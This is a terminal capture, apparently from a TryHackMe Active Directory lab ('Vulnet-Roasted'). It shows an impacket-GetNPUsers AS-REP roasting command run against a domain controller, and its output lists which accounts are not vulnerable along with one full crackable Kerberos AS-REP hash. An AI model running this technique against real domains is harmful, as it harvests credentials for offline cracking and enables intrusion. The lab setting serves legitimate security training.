 ┌──(root㉿Fr4nSec)-[/home/kali/THM/Vulnet-Roasted/content]
└─# impacket-GetNPUsers 'VULNNET-RST/' -usersfile users.txt -no-pass -dc-ip 10.10.171.250
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User WIN-2BO8M1OE1M1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST:1bdcef9a6d2a25feafe4a1d42b672f66$5c36b3abd633e670383b1b8112d10f7bb6bbe35b75ca24565041002b450fb88e908633c5ab9357da5fc34f2145
0d68ab61a9c6552a74673cdfc902ce87ddc4af73457a45461ebd79f7a3d8c63e84dc31bac052637df015f6a648ee78f7ff7bc57143a17017f1a4de122e75ec5a61e57b6db169d965b5cde200e4af
79c894aba95071c60eb74f057cd5e791e18af13d08a01cdd59b0f4618558824237e89a565ba53fa9fad0a961cc61ae857f4ea3fb977abc9b9e7b1e95f92d066cb0e31f3604fac2d64c43495ea738
b1a7f226d90a5ba01f8cd1fc2ffb3d3d4008ccc8fe9194df71c40c65b5401e5b2a4acee8e545d3
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set